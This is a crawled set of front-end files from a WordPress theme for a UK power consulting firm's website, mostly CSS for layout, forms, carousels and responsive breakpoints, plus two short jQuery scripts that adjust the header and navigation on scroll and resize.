.midle-content .right-field input{background-image: url(../images/service-arrow-small.png);background-repeat: no-repeat; background-position: 95% center; padding: 7px 12px; width: 100%;border: 1px solid #3db879; background-color: #3db879; color: #fff; text-align: left; font-size: 18px;
                                  -webkit-transition: all 0.2s linear;
                                  -moz-transition: all 0.2s linear;
                                  -o-transition: all 0.2s linear;
                                  transition: all 0.2s linear;}
.midle-content .right-field input[type=submit]:hover{text-indent: 38%;}
.midle-content input:focus,.midle-content .right-field textarea:focus{border: 1px solid #7accc8; outline: 0;}
.midle-content .wpcf7-not-valid{border: 1px solid #f00 !important;}
.midle-content span.wpcf7-not-valid-tip {display: none;}
.midle-content div.wpcf7-validation-errors {color: #f00;border: 0;position: absolute;bottom: 0;margin: 0;}
.testi-content .hmservice-title {background: #40464e;}
.testi-content .hmservice-desc p{font-size: 14px; font-weight: 400; line-height: 18px; text-align: left;}
.testi-content .hm_testimonial{padding-right: 20px;}
.testi-content .hm_case{padding-left: 20px;}
.testi-content{padding-top: 60px;}
.testi-slider{padding: 65px 0;}
.testi-slider .top-text{}
.testi-slider .top-text h4{color: #40464e; font-size: 24px; font-weight: 700; line-height: 30px;font-family: 'Open Sans', sans-serif;}
.testi-slider .top-text p{color: #40464e; font-size: 14px; font-weight: 400; line-height: 22px;font-family: 'Open Sans', sans-serif;}
.testi-slider .hm_test-slider{border: 2px solid #3cb878; padding: 40px 40px 20px;margin-top: 60px; position: relative;}
.testi-slider .hm_test-slider:before{content: '';height: 35px; width: 35px; display: block;background-image: url(../images/frame-icon.png);/*-border-bottom: 100px solid #3cb878;border-left: 100px solid transparent; -*/background-repeat: no-repeat;position: absolute;top: -35px;left: 65px;}
.testi-slider .hm_test-slider p{color: #40464e; font-size: 24px; font-weight: 400; line-height: 36px;font-family: 'Source Sans Pro', sans-serif;}
.testi-slider .testi-name{color: #7accc8;font-size: 18px; font-weight: 400; line-height: 22px;font-family: 'Open Sans', sans-serif;}
.testi-slider .carousel-indicators{width: auto;bottom: 0;margin: 0;left: 0;}
.testi-slider .carousel-inner {position: relative;width: 100%;overflow: hidden;display: inline-block;margin-bottom: 30px;}
.testi-slider .carousel-indicators li.active{background: #7accc8; width:12px; height: 12px;margin: 0 5px;}
.testi-slider .carousel-indicators li{background: #aaa296; width:12px; height: 12px; border: 0;margin: 0 5px;}
.testi-slider .carousel-indicators li:hover{background: #7accc8;}
footer.site-footer{background: #484a51; padding: 65px 0;}
.fotter_menu{list-style: none;margin: 0;border-top: 1px solid #fff;border-bottom: 1px solid #fff;padding: 15px 0;text-align: center;}
.fotter_menu li{list-style: none; display: inline-block;padding: 0 35px;}
.fotter_menu li.current-menu-item a,.fotter_menu li a:hover{color: #7accc8;}
.fotter_menu li a{color: #fff;font-size: 18px; font-weight: 400; line-height: 40px;font-family: 'Source Sans Pro', sans-serif;}
.site-contact>h5{color: #3cb878;font-size: 30px; font-weight: 600; line-height: 36px;font-family: 'Source Sans Pro', sans-serif; text-align: center;margin: 20px 0;}
.site-contact{}
.site-details p{color: #fff;display: inline-block;margin: 0 7px;font-size: 16px; font-weight: 400; line-height: 24px;font-family: 'Source Sans Pro', sans-serif;}
.site-details p a{color: #fff; margin: 0 5px;}
.site-details p span{color: #7accc8;}
.site-details p a:hover{color: #7accc8;}
.site-details{text-align: center;}
.site-info{text-align: center;margin-top: 20px;}
.site-info span{color: #fff;font-size: 12px; font-weight: 300; line-height: 30px;font-family: 'Open Sans', sans-serif;}
.inner-banner{height: 150px;background-repeat: no-repeat;background-size: cover;background-position: center top;}
.page-title{color: #fff; font-size: 30px; line-height: 30px;font-family: 'Open Sans', sans-serif; font-weight: 700;margin-top: 45px;}
.contact-us .page-title{font-size: 36px; line-height: 30px;}
.breadcrumb {
    padding: 0;
    margin-bottom: 0;
    list-style: none;
    background-color: transparent;
    border-radius: 0px;
}
.breadcrumb span{color: #fff;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 12px; margin-right: 6px;}
.breadcrumb span a{color: #fff;font-family: 'Open Sans', sans-serif; font-weight: 400;}
.breadcrumb span a:hover{color: #3cb878;}
.contact_info{padding: 60px 0 25px;}
.contact-add h5{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 16px; line-height: 22px;margin: 0;}
.contact-add address{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 16px; line-height: 22px;}
.contact-add .contact-number{float: left;}
.contact-address{float: left; width: 25%;}
.contact-add .contact-number p{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 16px; line-height: 22px;margin: 0;}
.contact-add .contact-number span{color: #7accc8;margin-right: 5px;}
.contact-add .contact-number a{color: #484a51;}
.contact-add .contact-number a:hover{color: #7accc8;}
.contact-form h5{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 16px;line-height: 26px;margin: 40px 0;}
.contact-form input{border: 2px solid #c8c5c0;width: 100%;padding: 10px 15px;font-size: 16px;line-height: 22px;}
.contact-form textarea{border: 2px solid #c8c5c0; width: 100%;height: 118px;height: 115px\0/;resize: none;padding: 10px 15px;}
.contact-form .right-field p, .contact-form .left-field p{margin-bottom: 25px;}
.contact-form input:focus,.contact-form textarea:focus{border-color: #7accc8; outline: none;}
.contact-form .left-field{float: left; width: 48%;}
.contact-form .right-field{float: right; width: 48%;}
.contact-form .full{float: left; width: 100%;}
.contact-form .full p{display: inline-block; width: 100%;}
.contact-form .full span{float: left; width: 25px; height: 25px;}
.contact-form .full span input[type=checkbox]{width: 25px;float: left;height: 25px;background: transparent;border: 2px solid #000;position: relative;
                                              z-index: 999;
                                              opacity: 0;}
.contact-form .full label{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px;line-height: 22px;float: left;width: 95%;margin-left: 8px;}
.contact-form .full input[type=submit]{background-color: #7accc8;background-image: url(../images/service-arrow-small.png); color: #fff; border: 2px solid #7accc8; text-align: left; padding-left: 40px;font-family: 'Open Sans', sans-serif;background-repeat: no-repeat;background-position: 95% center;
                                       -webkit-transition: all  0.2s linear;-moz-transition: all  0.2s linear;-o-transition: all  0.2s linear;transition: all  0.2s linear;}
.contact-form .full input[type=submit]:hover{text-indent: 46%;}
.contact-form .full input[disabled]:hover{text-indent: 0%;}
.right-sidebar .hmservice-img{width: 100%;}
.right-sidebar .hmservice-desc p{text-align: left;}
.right-sidebar .parent-page {margin-bottom: 45px;}
.page-template-default .award-img{margin: 0px 0 60px}
.award-img{margin: 40px 0 60px}
.left-sidebar span.wpcf7-not-valid-tip{display: none;}
.left-sidebar .wpcf7-not-valid{border-color: #f00;}
.left-sidebar div.wpcf7-validation-errors {
    border: 0px solid transparent;
    float: left;
    color: #f00;
    text-align: center;
    margin: 0;
    width: 100%;
}
.left-sidebar{padding-right: 25px;}

.right-sidebar .carousel-fade .carousel-inner .item {
    opacity: 0;
    transition-property: opacity;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.right-sidebar .carousel-fade .carousel-inner .active {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.right-sidebar .carousel-fade .carousel-inner .active.left,
.right-sidebar .carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.right-sidebar .carousel-fade .carousel-inner .next.left,
.right-sidebar .carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.right-sidebar .carousel-fade .carousel-control {
    z-index: 2;
}

/*
  WHAT IS NEW IN 3.3: "Added transforms to improve carousel performance in modern browsers."
  Need to override the 3.3 new styles for modern browsers & apply opacity
*/
@media all and (transform-3d), (-webkit-transform-3d) {
    .right-sidebar .carousel-fade .carousel-inner > .item.next,
    .right-sidebar .carousel-fade .carousel-inner > .item.active.right {
        opacity: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    .right-sidebar .carousel-fade .carousel-inner > .item.prev,
    .right-sidebar .carousel-fade .carousel-inner > .item.active.left {
        opacity: 0;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    .right-sidebar  .carousel-fade .carousel-inner > .item.next.left,
    .right-sidebar  .carousel-fade .carousel-inner > .item.prev.right,
    .right-sidebar  .carousel-fade .carousel-inner > .item.active {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.top-content{}
.top-content .left-content{float: left;width: 50%;}
.entry-content {margin: 40px 0;    display: inline-block;}
.entry-content h4{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 22px;line-height: 30px;margin-bottom: 15px; margin-top: 0;}
.entry-content h5{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 18px;line-height: 22px;margin-bottom: 15px;}
.entry-content p{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px;line-height: 22px; margin-bottom: 20px;}
.entry-content a{color: #7accc8;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 18px;line-height: 22px;}
.entry-content a:hover{color: #484a51;}
.contact-form div.wpcf7 {position: relative;display: inline-block;}
.top-content .right-image{float: right;    margin-top: 45px;}
.bottom-content{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px;line-height: 22px;margin-bottom: 20px;display: inline-block;}
.bottom-content>div{clear: both; margin-bottom: 30px;}
.bottom-content ul{margin: 30px 20px}
.bottom-content li{color: #484a51;font-family: 'Open Sans', sans-serif; font-weight: 400; font-size: 14px;line-height: 30px;}
.right-form{background-color: #484a51;padding: 45px 33px; margin-bottom: 45px;position: relative;}
.right-form h4{color: #fff;font-family: 'Open Sans', sans-serif; font-weight: 700; font-size: 22px;line-height: 30px;margin: 40px 0;}
.right-form h4 span{color: #3cb878;}
.right-form p{
    margin-bottom: 25px;
}
.right-form p input{    border: 2px solid transparent;
                        width: 100%;
                        padding: 10px 15px;
                        font-size: 16px;
                        line-height: 22px;}
.right-form textarea {
    border: 2px solid transparent;
    width: 100%;
    padding: 10px 15px;
    height: 118px;
    resize: none;}
.right-form input:focus, .right-form textarea:focus {
    border-color: #7accc8;
    outline: none;
}
.right-form input[type=submit]{
    position: absolute;
    width: 100%;background-color: #3cb878;
    background-image: url(../images/service-arrow-small.png);
    color: #fff;border: 2px solid #3cb878;
    text-align: left;
    padding-left: 40px;
    font-family: 'Open Sans', sans-serif;
    background-repeat: no-repeat;
    background-position: 95% center;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;left: 0;bottom: 0;}
.right-form input[type=submit]:hover{text-indent: 38%;}
.right-form .right-field p:last-child{margin: 0;}
.right-form  span.wpcf7-not-valid-tip{display: none;}
.right-form .wpcf7-not-valid{border-color: #f00 !important;}
.right-form div.wpcf7-validation-errors {
    border: none;
    position: absolute;
    top: 0;
    left: 0;
    color: #f00;
}
.fa-search{display: inline-block;
           font: normal normal normal 14px/1 FontAwesome;
           font-size: inherit;
           text-rendering: auto;
           -webkit-font-smoothing: antialiased;
           -moz-osx-font-smoothing: grayscale;}
div.wpcf7-mail-sent-ng{color: #f00;border: 0;position: absolute;bottom: 0;margin: 0;}
div.wpcf7-mail-sent-ok {
    border: none;
    color: #398f14;
    border: 0;
    position: absolute;
    bottom: 0;
    margin: 0;
}
.textarea-276 textarea::-webkit-input-placeholder {
    color: #aaa296;
    font-size: 16px;
    font-weight: 300;
    font-family: 'Source Sans Pro', sans-serif;
    padding-top: 70px;
}
span.check-style {
    position: absolute;
    width: 25px;
    height: 25px;
    border: 2px solid #c8c5c0;
    background-color: transparent;
    top: 4px;
    left: 0;
    cursor: pointer;
}

span.check-style:after {
    content: "";
    position: absolute;
    top: 5px;
    left: 4px;
    border: 2px solid #333;
    border-top: none;
    border-right: none;
    background: transparent;
    opacity: 0;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    width: 15px;
    height: 8px;
}
.contact-form .full span{margin:0;cursor:pointer;}
.contact-form .full span input[type=checkbox]:checked + span.check-style:after {
    opacity: 1;
}
.search-page h4.page-title{color: #40464e;font-size: 20px;line-height: 30px;font-family: 'Open Sans', sans-serif;font-weight: 700;margin-top: 45px;}
.search-page h4.page-title span{color: #7accc8;}
.search-page .entry-title a{color: #40464e;font-size: 18px;line-height: 30px;font-family: 'Open Sans', sans-serif;font-weight: 600;margin-top: 15px;}
.search-page .entry-title a:hover{color: #7accc8;}
.search-page .search-content{}
.search-page .search-content p{color: #40464e;font-size: 14px;line-height: 26px;font-family: 'Open Sans', sans-serif;font-weight: 400;}
.search-page .search-content p a{color: #7accc8;}
.search-page .search-content p a:hover{color: #40464e;}
.search-page article{margin-bottom: 20px;}
.search-page {margin-bottom: 40px;}
.page-title-no{color: #40464e;font-size: 18px;line-height: 26px;font-family: 'Open Sans', sans-serif;font-weight: 600;}
.no-results p{color: #40464e;font-size: 14px;line-height: 26px;font-family: 'Open Sans', sans-serif;font-weight: 400;}
div.wpcf7 {
    margin: 0;
    padding: 0;
    display: inline-block;
}


--- FILE ---
content_type: text/css
request_url: https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/css/responsive.css?ver=3.4.1
body_size: 1838
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
@media (max-width: 991px){
    .sitemenu , .col-sm-6.enquire_head, .hd_social{}

}
@media screen and (min-width: 768px) and (max-width: 991px){
    .contactshape .hmservice-desc {padding: 18px 25px !important;text-align: left;}
}
@media screen and (min-width: 768px) and (max-width: 1024px){
    .header .sitemenu .primary-menu>li a {margin:0 18px;}
    .enquire_head p {font-size: 16px;line-height: 30px;color: #40464e;font-weight: 400;}
    .header .sitemenu {margin-top: 12px;}
    .header {padding: 30px 0;}
    .hm-banner {height: 400px;}
    .hmservice-title {font-size: 20px;padding: 22px 15px;}
    .hm_services {margin-top: -72px;}
    .hm-banner .banner-text {padding-bottom: 60px;}
    .hm-banner .large-text {font-size: 24px;line-height: 36px;}
    .hm-banner .discover-link {margin: 20px 0;}
    #parent-30 , #parent-34{padding-left: 0;padding-right: 15px;}
    #parent-32{padding-left: 15px;padding-right: 0px;}
    #parent-21 {padding-left: 0;padding-right: 15px;}
    .contactshape {padding: 0;padding-left: 15px;}
    #parent-27{padding-left: 15px;padding-right: 0px;}
    .testi-slider .hm_test-slider p {font-size: 18px;line-height: 28px;}
    .fotter_menu li {padding: 0 25px;}
    .midle-content .left-field {width: 100%;padding-right: 0;}
    .midle-content .right-field {width: 100%;padding-left: 0;}
    .midle-content .left-field p {margin-bottom: 15px;}
    .midle-content .right-field p {margin-bottom: 15px;}
    .top-content .left-content {float: left;width: 100%;}
    .top-content .right-image {float: left;margin-top: 0;width: 100%;margin-bottom: 20px;}
    .right-form {padding: 45px 15px;}
    .right-form h4 {margin: 0px 0 30px;}
    .right-form p {margin-bottom: 15px;}
    .right-form div.wpcf7-validation-errors {color: #f00;margin: 0;line-height: 12px;}
    .contact-address {float: left;width: 40%;}
    .hmservice-desc {padding: 8px 15px;line-height: 22px;}
    .contactshape .hmservice-desc {padding: 32px 35px;text-align: left;}
    .contact-form .full label {width: 88%;margin-left: 20px;}
    .hmservice-img {float: left;width: 100%;height: 125px;}
    .hmservice-img img {width: 100%;height: 100%;}
    .testi-content .hmservice-desc {padding: 8px 15px;line-height: 22px;min-height: 100px;}   
    .midle-content div.wpcf7-validation-errors {bottom: -10px;margin: 0;}
    .testi-content {padding-top: 20px;}
    .testi-slider {padding: 20px 0;}
}
@media screen and (min-width: 768px){
    .mobile-logo{display: none;}
}
@media screen and (min-width: 520px) and (max-width: 767px){

}
@media screen and (max-width: 767px){
	
	#wprmenu_bar {
    position: fixed;
    top: 0px;
    left: 0px;
    background: #0D0D0D;
    padding: 10px 16px;
    width: 100%;
    display: none;
    cursor: pointer;
    z-index: 999999!important;
    overflow: hidden;
    height: 65px;
    display: none;
    text-align: center;
}
/*#wprmenu_menu ul {
    margin: 0px;
    padding: 0px;
    display: block;
    width: 100%;
    position: fixed;
    list-style: none;
    background: #fff;
    left: 0px;
    right: 0px;
    top: 65px;
}*/
    .desktop-logo{display: none;}
    .header .search-box {float: right;display: none;}   
    .click{background-image: url(../images/search.png);width: 26px;height: 26px;display: inline-block;background-repeat: no-repeat;background-size: 100%;margin-top: 10px !important;}
    .header .sitemenu {display: none;}
    .mobile-search {width: 100%;float: left;position: fixed;z-index: 9999;top: 50px;padding: 15px 0px;}
    .mobile-search label{width: 100%;}
    .mobile-search label input{padding: 10px 12px;width: 100%;border: 1px solid #c8c5c0;}
    .enquire_head p a:last-child{display: block;}
    .enquire_head p {text-align: center;}
    .hd_social ul {display: inline-block;padding: 0;margin: 0 auto;width: 100%;text-align: center;}
    .header {padding: 25px 0 20px;}
    .hm-banner {height: 375px; background-position-x: -409px;}
    .hm-banner .large-text {font-size: 22px;line-height: 28px;}
    .hm-banner .discover-link a {width: 250px;}
    .hm-banner .discover-link {margin: 15px auto;}
    .hm-banner .banner-text {text-align: center;    padding-bottom: 35px;}
    .hmservice-title:after {content: '';background-image: url(../images/service-arrow.png);background-repeat: no-repeat;width: 22px;height: 22px;display: inline-block;position: absolute;right: 20px;background-size: 100%;margin-top: 4px;}
    .hmservice-title {padding: 10px 15px;font-size: 16px;}
    .hm_services {margin-top: -48px;}
    .parent-page {
        margin-bottom: 15px;
        display: inline-block;padding: 0;
    }
    #parent-32, #parent-21 {
        padding-left: 0;
        padding-right: 0;
    }
    #parent-30 {
        padding-left: 0;
        padding-right: 0px;
    }
    .midle-content .container>div{padding: 0;}
    .midle-content .left-field {
        float: left;
        width: 100%;
        padding-right: 0;
    }
    .midle-content .right-field {
        float: right;
        width: 100%;
        padding-left: 0;
    }
    .midle-content .left-field p,.midle-content .right-field p {
        margin-bottom: 15px;
    }
    .testi-content .hm_testimonial {
        padding-right: 0;
    }
    .testi-content .hm_case {
        padding-left: 0;
    }
    .testi-slider {
        padding: 25px 0;
    }
    .testi-slider .hm_test-slider {padding: 15px 15px 15px;position: relative;}
    .testi-slider .hm_test-slider p {font-size: 16px;line-height: 26px;}
    .testi-slider .testi-name {font-size: 16px;font-weight: 400;}
    footer.site-footer {
        background: #484a51;
        padding: 25px 0;
    }
    .fotter_menu li {
        list-style: none;
        display: block;
        padding: 0;
    }
    .site-details p {margin: 5px 0;font-size: 16px;line-height: 24px;}
    .site-details p a {
        color: #fff;
        margin: 0;
    }
    .left-sidebar {
        padding-right: 0;
    }
    .top-content .left-content {
        float: left;
        width: 100%;
    }
    .top-content .right-image {
        float: left;
        margin-top: 0;
    }
    .bottom-content { margin-top: 15px;margin-bottom: 0;}
    .award-img {
        margin: 10px 0 50px; clear: both;
    }
    .entry-content {
        margin: 40px 0 5px;
        display: inline-block;
    }
    .right-sidebar{padding: 0;}
    .right-form {
        background-color: #484a51;
        padding: 15px 20px 45px;
        margin-bottom: 45px;
        position: relative;
    }
    .contact_info {
        padding: 25px 0 25px;
    }
    .contact-address {
        float: left;
        width: 100%;
    }
    .contact-add .contact-number a {
        color: #484a51;
        font-size: 14px;
    }
    .contact-form .left-field {
        float: left;
        width: 100%;
    }
    .contact-form .right-field {
        float: right;
        width: 100%;
    }
    .contact-form .full label{width: 80%;}
    .acf-map {
        width: 100%;
        height: 290px !important;
    }
    .contactshape .hmservice-desc h5 {font-size: 24px;}
    .entry-content a {font-size: 13px;}
    .bottom-content li {line-height: 20px;margin-bottom: 5px;}
    .contactshape .hmservice-desc h5 a {font-size: 20px;line-height: 28px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/script.js
body_size: 207
content:
// JavaScript Document
 
 $(document).ready(function() {
			
  var windowWidth = $(window).width()
$(window).scroll(function (event) {

	if (windowWidth > 100) {
		var y = $(this).scrollTop();
		var head = $('.header');

		if (y > 100)
			head.addClass('tiny')
		else
			head.removeClass('tiny')
	};
});
 });
  


--- FILE ---
content_type: application/javascript
request_url: https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/custom.js?ver=6.9
body_size: 773
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */
var v = jQuery.noConflict();
v(document).ready(function() {
    if (v(window).width() > 776) {
        v(window).scroll(function() {
            if (v(this).scrollTop() > 140) {
                // navbody.addClass("bodyadd");
                //nav.addClass("sticky");
            } else {
                //navbody.removeClass("bodyadd");
                // nav.removeClass("sticky");
            }
        });
    }
    moveNavOptions();
    v(window).resize(function() {
        moveNavOptions();
    });
    v('.acceptance-776 .wpcf7-list-item').append('<span class="check-style"></span>');
});
function moveNavOptions() {
    if ((v(window).width() < 1025) && v(window).width() > 767) {
        v(".hd_social").remove();
        $(".top-section .enquire_head ").removeClass("col-sm-6").addClass("col-sm-8");
        $(".hm_services  .parent-page ").removeClass("col-sm-4").addClass("col-sm-6");
        //alert('asas');
        v("header.header .menu-bar ").insertAfter(".menu-right");
        v('.latestblog .post-left .desc').css('height', v('.latestblog .post-left .post-img:visible').height());
    } else {
        v(".menu-bar").insertBefore(".get-info");
    }
    if (v(window).width() < 767) {
        $(".search-icon>.click").click(function() {
            $(".mobile-search").fadeToggle("fast");
        });
        v(".menu-btn ").insertAfter(".col-sm-3.logo");
        v(".left-section").insertAfter(".growing .col-sm-6");
        v(".page-id-213 .tab_content_here").insertAfter(".page-id-213 .tab_menu_here");
        v(".page-id-132 .tab_content_here").insertAfter(".page-id-132 .tab_menu_here");
        v(".video video").remove();
        v(".what-we-do-moblie").prepend(v("#banner_menu"));
    }
}
